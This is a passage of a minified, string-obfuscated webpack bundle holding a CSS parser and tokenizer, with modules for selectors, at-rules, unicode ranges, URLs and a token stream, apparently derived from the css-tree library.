this[t(493)]>0&&this[t(3768)](-1)===o.M$?this[t(493)]>1?this[t(3979)](this[t(493)]-1):this[t(1108)]:this[t(2393)]}const s=r(3235),a={value:String};function c(t,e){const n=r,o=this[n(3979)](this[n(493)]);let s;return this[n(2011)](this[n(493)],t||this[n(3487)]),s=e&&this[n(2393)]>o?i[n(271)](this):this[n(2393)],{type:n(3235),loc:this[n(497)](o,s),value:this[n(1175)](o,s)}}function l(t){const e=r;this[e(3051)](t[e(1612)])}},8659:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2y;return this[t(3235)](this[t(1301)],!0)}function s(){const t=a2y,e=this[t(1429)]();return t(3235)!==e[t(841)]&&!1===this[t(1484)]&&this[t(3035)]!==o.X6&&this[t(2725)](),e}const a=r(2090),c=r(3787),l={prelude:[r(1429),r(3235)],block:[r(3896)]};function u(){const t=r,e=this[t(493)],n=this[t(2393)];let o,a;return o=this[t(1498)]?this[t(1186)](s,i):i[t(271)](this,e),a=this[t(3896)](!0),{type:t(2090),loc:this[t(497)](n,this[t(2393)]),prelude:o,block:a}}function d(t){const e=r;this[e(1989)](t[e(1333)]),this[e(1989)](t[e(1199)])}},9689:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1191),s={root:[r(1429),r(3235),null],limit:[r(1429),r(3235),null]};function a(){const t=r;let e=null,n=null;this[t(2029)]();const i=this[t(2393)];return this[t(3035)]===o.AJ&&(this[t(831)](),this[t(2029)](),e=this[t(1186)](this[t(1429)],(()=>this[t(3235)](!1,!0))),this[t(2029)](),this[t(655)](o.no)),this[t(3049)](0)===o.Vy&&(this[t(2029)](),this[t(1960)]("to"),this[t(2029)](),this[t(655)](o.AJ),this[t(2029)](),n=this[t(1186)](this[t(1429)],(()=>this[t(3235)](!1,!0))),this[t(2029)](),this[t(655)](o.no)),{type:t(1191),loc:this[t(497)](i,this[t(2393)]),root:e,limit:n}}function c(t){const e=r;t[e(1923)]&&(this[e(2483)](o.AJ,"("),this[e(1989)](t[e(1923)]),this[e(2483)](o.no,")")),t[e(2068)]&&(this[e(2483)](o.Vy,"to"),this[e(2483)](o.AJ,"("),this[e(1989)](t[e(2068)]),this[e(2483)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1568),i={children:[[r(2785),r(782),r(3513),r(861),r(2342),r(2616),r(1153)]]};function s(){const t=r,e=this[t(1528)](this[t(1542)][t(1568)]);return null===this[t(2817)](e)&&this[t(2725)](t(2470)),{type:t(1568),loc:this[t(3312)](e),children:e}}function a(t){this[r(3948)](t)}},5028:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1429),s=r(3218),a={children:[[r(1568),r(3235)]]};function c(){const t=r,e=this[t(2026)]();for(;!this[t(1484)]&&(e[t(1610)](this[t(1568)]()),this[t(3035)]===o.A9);)this[t(831)]();return{type:t(1429),loc:this[t(3312)](e),children:e}}function l(t){const e=r;this[e(3948)](t,(()=>this[e(2483)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(2499),a={value:String};function c(){const t=r;return{type:t(2499),loc:this[t(497)](this[t(2393)],this[t(2948)]),value:(0,i.D)(this[t(3947)](o.Qf))}}function l(t){const e=r;this[e(2483)](o.Qf,(0,i.l)(t[e(1612)]))}},5853:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2y(3235)](null,!1)}const a=r(932),c=r(3681),l={children:[[r(472),r(528),r(3424),r(3081),r(2090),r(3235)]]};function u(){const t=r,e=this[t(2393)],n=this[t(2026)]();let a;for(;!this[t(1484)];){switch(this[t(3035)]){case o.M$:this[t(831)]();continue;case o.Mw:if(this[t(486)](this[t(2393)]+2)!==i){this[t(831)]();continue}a=this[t(472)]();break;case o.lh:a=this[t(528)]();break;case o.zG:a=this[t(3424)]();break;case o.zu:a=this[t(1186)](this[t(3081)],s);break;default:a=this[t(1186)](this[t(2090)],s)}n[t(1610)](a)}return{type:t(932),loc:this[t(497)](e,this[t(2393)]),children:n}}function d(t){this[r(3948)](t)}},2105:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1958),s={declaration:r(2012)};function a(){const t=r,e=this[t(2393)];this[t(655)](o.AJ),this[t(2029)]();const n=this[t(2012)]();return this[t(1484)]||this[t(655)](o.no),{type:t(1958),loc:this[t(497)](e,this[t(2393)]),declaration:n}}function c(t){const e=r;this[e(2483)](o.AJ,"("),this[e(1989)](t[e(1613)]),this[e(2483)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2y;this[t(3035)]!==o.Vy&&!1===this[t(3827)](i)&&this[t(2725)](t(3248)),this[t(831)]()}const c=r(2785),l={name:String};function u(){const t=r,e=this[t(2393)];return this[t(3827)](s)?(this[t(831)](),a[t(271)](this)):(a[t(271)](this),this[t(3827)](s)&&(this[t(831)](),a[t(271)](this))),{type:t(2785),loc:this[t(497)](e,this[t(2393)]),name:this[t(2416)](e)}}function d(t){const e=r;this[e(3051)](t[e(2566)])}},3965:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2y;let r=0;for(let i=this[n(2393)]+t;i<this[n(2948)];i++){const a=this[n(486)](i);if(a===s&&e&&0!==r)return c[n(271)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(2725)](e&&0!==r?n(2885)+(r<6?n(3333):"")+n(3781):n(r<6?3013:2581),i),++r>6&&this[n(2725)](n(3739),i)}return this[n(831)](),r}function l(t){const e=a2y;let n=0;for(;this[e(3827)](a);)++n>t&&this[e(2725)](e(3172)),this[e(831)]()}function u(t){const e=a2y;this[e(486)](this[e(2393)])!==t&&this[e(2725)](e(t===i?546:2885)+e(3781))}function d(){const t=a2y;let e=0;switch(this[t(3035)]){case o.wN:if(e=c[t(271)](this,1,!0),this[t(3827)](a)){l[t(271)](this,6-e);break}if(this[t(3035)]===o.fg||this[t(3035)]===o.wN){u[t(271)](this,s),c[t(271)](this,1,!1);break}break;case o.fg:e=c[t(271)](this,1,!0),e>0&&l[t(271)](this,6-e);break;default:if(this[t(465)](i),this[t(3035)]===o.Vy){e=c[t(271)](this,0,!0),e>0&&l[t(271)](this,6-e);break}if(this[t(3827)](a)){this[t(831)](),l[t(271)](this,5);break}this[t(2725)](t(1644))}}const h=r(2132),f={value:String};function m(){const t=r,e=this[t(2393)];return this[t(1960)]("u"),d[t(271)](this),{type:t(2132),loc:this[t(497)](e,this[t(2393)]),value:this[t(2416)](e)}}function p(t){const e=r;this[e(3051)](t[e(1612)])}},7544:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(3334),c={value:String};function l(){const t=r,e=this[t(2393)];let n;switch(this[t(3035)]){case s.s0:n=o.D(this[t(3947)](s.s0));break;case s.zt:this[t(4016)](this[t(2393)],this[t(2948)],t(3603))||this[t(2725)](t(2024)),this[t(655)](s.zt),this[t(2029)](),n=i.D(this[t(3947)](s.Qf)),this[t(2029)](),this[t(1484)]||this[t(655)](s.no);break;default:this[t(2725)](t(1148))}return{type:t(3334),loc:this[t(497)](e,this[t(2393)]),value:n}}function u(t){const e=r;this[e(2483)](s.s0,o.l(t[e(1612)]))}},8856:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1793),i={children:[[]]};function s(){const t=r,e=this[t(2393)],n=this[t(1528)](this[t(1542)][t(1793)]);return{type:t(1793),loc:this[t(497)](e,this[t(2393)]),children:n}}function a(t){this[r(3948)](t)}},800:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1852)]({type:r(1456),loc:null,value:" "}),s=r(1456),a={value:String};function c(){return this[r(655)](o.M$),i}function l(t){const e=r;this[e(2483)](o.M$,t[e(1612)])}},1751:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{AnPlusB:()=>o[r(2740)],Atrule:()=>i[r(2740)],AtrulePrelude:()=>s[r(2740)],AttributeSelector:()=>a[r(2740)],Block:()=>c[r(2740)],Brackets:()=>l[r(2740)],CDC:()=>u[r(2740)],CDO:()=>d[r(2740)],ClassSelector:()=>h[r(2740)],Combinator:()=>f[r(2740)],Comment:()=>m[r(2740)],Condition:()=>p[r(2740)],Declaration:()=>g[r(2740)],DeclarationList:()=>y[r(2740)],Dimension:()=>w[r(2740)],Feature:()=>b[r(2740)],FeatureFunction:()=>v[r(2740)],FeatureRange:()=>x[r(2740)],Function:()=>A[r(2740)],GeneralEnclosed:()=>k[r(2740)],Hash:()=>_[r(2740)],IdSelector:()=>M[r(2740)],Identifier:()=>E[r(2740)],Layer:()=>z[r(2740)],LayerList:()=>S[r(2740)],MediaQuery:()=>N[r(2740)],MediaQueryList:()=>U[r(2740)],NestingSelector:()=>T[r(2740)],Nth:()=>C[r(2740)],Number:()=>L[r(2740)],Operator:()=>W[r(2740)],Parentheses:()=>H[r(2740)],Percentage:()=>j[r(2740)],PseudoClassSelector:()=>I[r(2740)],PseudoElementSelector:()=>O[r(2740)],Ratio:()=>V[r(2740)],Raw:()=>R[r(2740)],Rule:()=>F[r(2740)],Scope:()=>q[r(2740)],Selector:()=>P[r(2740)],SelectorList:()=>B[r(2740)],String:()=>D[r(2740)],StyleSheet:()=>X[r(2740)],SupportsDeclaration:()=>Z[r(2740)],TypeSelector:()=>J[r(2740)],UnicodeRange:()=>Q[r(2740)],Url:()=>G[r(2740)],Value:()=>Y[r(2740)],WhiteSpace:()=>$[r(2740)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),y=n(513),w=n(8101),b=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),E=n(8586),M=n(7905),z=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),L=n(1740),W=n(5509),H=n(7345),j=n(9509),I=n(1702),O=n(2150),V=n(3922),R=n(3091),F=n(8659),q=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),Z=n(2105),J=n(9436),Q=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>y,Feature:()=>w,FeatureFunction:()=>b,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>E,Identifier:()=>_,Layer:()=>M,LayerList:()=>z,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>L,Parentheses:()=>W,Percentage:()=>H,PseudoClassSelector:()=>j,PseudoElementSelector:()=>I,Ratio:()=>O,Raw:()=>V,Rule:()=>R,Scope:()=>F,Selector:()=>q,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>Z,UnicodeRange:()=>J,Url:()=>Q,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),y=n(8101),w=n(3723),b=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),E=n(7905),M=n(5204),z=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),L=n(5509),W=n(7345),H=n(9509),j=n(1702),I=n(2150),O=n(3922),V=n(3091),R=n(8659),F=n(9689),q=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),Z=n(9436),J=n(3965),Q=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2y;return this[t(2380)](this[t(1429)]())}},i={parse(){const t=a2y;return this[t(2380)](this[t(1568)]())}},s={parse(){const t=a2y;return this[t(2380)](this[t(2007)]())}},a={parse:r.T},c={parse(){const t=a2y;return this[t(2380)](this[t(1212)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2y,e=this[t(2026)]();this[t(2029)]();t:for(;!this[t(1484)];){switch(this[t(3035)]){case r.Vy:e[t(1610)](this[t(2007)]());break;case r.Qf:e[t(1610)](this[t(2499)]());break;case r.A9:e[t(1610)](this[t(727)]());break;case r.no:break t;default:this[t(2725)](t(2370))}this[t(2029)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2y;switch(this[e(3035)]){case r.Vw:return this[e(1504)]();case r.A9:return this[e(727)]();case r.AJ:return this[e(713)](this[e(1528)],t[e(1754)]);case r.hk:return this[e(3300)](this[e(1528)],t[e(1754)]);case r.Qf:return this[e(2499)]();case r.fg:return this[e(1788)]();case r.Ne:return this[e(2710)]();case r.wN:return this[e(2829)]();case r.zt:return this[e(4016)](this[e(2393)],this[e(2948)],e(3603))?this[e(3334)]():this[e(3872)](this[e(1528)],t[e(1754)]);case r.s0:return this[e(3334)]();case r.Vy:return this[e(3395)](this[e(2393)],l)&&this[e(3395)](this[e(2393)]+1,s)?this[e(2132)]():this[e(2007)]();case r._i:{const t=this[e(486)](this[e(2393)]);if(t===c||t===i||t===s||t===a)return this[e(727)]();t===o&&this[e(2725)](e(821),this[e(2393)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2y;null!==e[n(2489)]&&n(1153)!==e[n(2489)][n(841)]&&null!==t&&n(1153)!==t[n(841)]&&e[n(1610)]({type:n(1153),loc:null,name:" "})},getNode:function(){const t=a2y;switch(this[t(3035)]){case r.hk:return this[t(861)]();case r.Vw:return this[t(782)]();case r.Qx:return this[t(3768)](1)===r.Qx?this[t(2616)]():this[t(2342)]();case r.Vy:return this[t(2785)]();case r.wN:case r.Ne:return this[t(2710)]();case r.fg:46===this[t(486)](this[t(2393)])&&this[t(2725)](t(3032),this[t(2393)]+1);break;case r._i:switch(this[t(486)](this[t(2393)])){case 43:case 62:case 126:case 47:return this[t(1153)]();case 46:return this[t(3513)]();case 42:case 124:return this[t(2785)]();case 35:return this[t(782)]();case 38:return this[t(1425)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2y;return null!==t&&e(727)===t[e(841)]&&("-"===t[e(1612)][t[e(1612)][e(429)]-1]||"+"===t[e(1612)][t[e(1612)][e(429)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2y;s(t)&&(t[n(1612)]=" "+t[n(1612)]),s(e[n(2489)])&&(e[n(2489)][n(1612)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2y,n=t[e(1046)],r=n[e(429)],s=n[e(429)]>0?(0,i.vr)(n[e(486)](0)):0,a=(0,o.N)(t[e(3734)],r),c=(0,o.N)(t[e(412)],r);let l=t[e(3173)],u=t[e(2670)];for(let t=s;t<r;t++){const o=n[e(486)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(486)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(3734)]=a,t[e(412)]=c,t[e(1911)]=!0}class a{constructor(t,e,n,r){const o=a2y;this[o(3482)](t,e,n,r),this[o(3734)]=null,this[o(412)]=null}[r(3482)](t="",e=0,n=1,o=1){const i=r;this[i(1046)]=t,this[i(2688)]=e,this[i(3173)]=n,this[i(2670)]=o,this[i(1911)]=!1}[r(497)](t,e){const n=r;return this[n(1911)]||s(this),{source:e,offset:this[n(2688)]+t,line:this[n(3734)][t],column:this[n(412)][t]}}[r(2911)](t,e,n){const o=r;return this[o(1911)]||s(this),{source:n,start:{offset:this[o(2688)]+t,line:this[o(3734)][t],column:this[o(412)][t]},end:{offset:this[o(2688)]+e,line:this[o(3734)][e],column:this[o(412)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2y(3482)](t,e)}[r(3273)](){const t=r;this[t(1484)]=!1,this[t(493)]=-1,this[t(3035)]=0,this[t(2393)]=this[t(1108)],this[t(2948)]=this[t(1108)]}[r(3482)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(429)],s=(0,o.N)(this[n(3005)],t[n(429)]+1),c=(0,o.N)(this[n(3899)],t[n(429)]+1);let h=0,f=-1,m=0,p=t[n(429)];this[n(3005)]=null,this[n(3899)]=null,c[n(3501)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(1046)]=t,this[n(1108)]=-1===f?0:f,this[n(2570)]=h,this[n(3005)]=s,this[n(3899)]=c,this[n(3273)](),this[n(831)]()}[r(3768)](t){const e=r;return(t+=this[e(493)])<this[e(2570)]?this[e(3005)][t]>>l:a.LT}[r(1151)](t){const e=r;for(let n=this[e(493)];n<this[e(2570)];n++){const r=this[e(3005)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(357)](t){const e=r;return(t+=this[e(493)])<this[e(2570)]?this[e(3005)][t-1]&c:this[e(1046)][e(429)]}[r(640)](t){const e=r;for(let n=this[e(493)];n<this[e(2570)];n++){const r=this[e(3005)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(493)]}return a.LT}[r(750)](t,e){const n=r;return(t+=this[n(493)])<this[n(2570)]&&(0,i.s0)(this[n(1046)],this[n(3005)][t-1]&c,this[n(3005)][t]&c,e)}[r(3979)](t){const e=r;return t===this[e(493)]?this[e(2393)]:t>0?t<this[e(2570)]?this[e(3005)][t-1]&c:this[e(3005)][this[e(2570)]]&c:this[e(1108)]}[r(2416)](t){const e=r;return this[e(1046)][e(1175)](t,this[e(2393)])}[r(1128)](t){const e=r;return this[e(3899)][this[e(493)]]<t}[r(3827)](t,e){const n=r;return e?this[n(3768)](e)===a._i&&this[n(1046)][n(486)](this[n(357)](e))===t:this[n(3035)]===a._i&&this[n(1046)][n(486)](this[n(2393)])===t}[r(1418)](t){const e=r;let n=this[e(493)]+t;n<this[e(2570)]?(this[e(493)]=n,this[e(2393)]=this[e(3005)][n-1]&c,n=this[e(3005)][n],this[e(3035)]=n>>l,this[e(2948)]=n&c):(this[e(493)]=this[e(2570)],this[e(831)]())}[r(831)](){const t=r;let e=this[t(493)]+1;e<this[t(2570)]?(this[t(493)]=e,this[t(2393)]=this[t(2948)],e=this[t(3005)][e],this[t(3035)]=e>>l,this[t(2948)]=e&c):(this[t(1484)]=!0,this[t(493)]=this[t(2570)],this[t(3035)]=a.LT,this[t(2393)]=this[t(2948)]=this[t(1046)][t(429)])}[r(2029)](){const t=r;for(;this[t(3035)]===a.M$||this[t(3035)]===a.Mw;)this[t(831)]()}[r(2011)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2570)]&&(i=this[n(3899)][o],!(i<t));o++)switch(s=o>0?this[n(3005)][o-1]&c:this[n(1108)],e(this[n(1046)][n(486)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3005)][o]>>l)&&(o=i)}this[n(1418)](o-this[n(493)])}[r(2936)](t){const e=r;for(let n=0,r=this[e(1108)];n<this[e(2570)];n++){const o=r,i=this[e(3005)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2118)](){const t=r,e=new Array(this[t(2570)]);return this[t(2936)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(1046)][a(1175)](r,o),balance:this[a(3899)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2y;return null===t||t[n(429)]<e?new Uint32Array(Math[n(1028)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>b,U$:()=>y,Vv:()=>a,Ym:()=>w,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),y=130,w=131,b=132,v=133;for(let t=0;t<g[r(429)];t++)g[t]=d(t)&&y||i(t)&&w||c(t)&&b||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:b}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2y;function s(e){return e<u?t[a2y(486)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2y,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(563))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(429)];f++){const e=t[n(486)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(429)]?void(f<t[n(429)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2y;for(e||(e=s(f++)),d=r.Qf;f<t[n(429)];f++){const a=t[n(486)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(429)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(429)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(486)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(2188)]("*/",f+2),f=-1===f?t[n(429)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>o});const o=[r(2425),r(3339),r(991),r(2131),r(3486),r(2731),r(2377),r(1558),r(1278),r(3310),r(2471),r(3861),r(2872),r(416),r(1823),r(3090),r(2164),r(283),r(876),r(1660),r(3452),r(699),r(3949),r(2359),r(1320),r(3494)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>S,Ne:()=>m,Oh:()=>k,Q0:()=>z,Qf:()=>c,Qq:()=>v,Qx:()=>b,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>y,no:()=>E,s0:()=>u,wN:()=>f,zG:()=>w,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,y=14,w=15,b=16,v=17,x=18,A=19,k=20,_=21,E=22,M=23,z=24,S=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2y;return e<t[n(429)]?t[n(486)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2y(486)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2y;if(n-e!==o[i(429)])return!1;if(e<0||n>t[i(429)])return!1;for(let s=e;s<n;s++){const n=o[i(486)](s-e);let a=t[i(486)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function 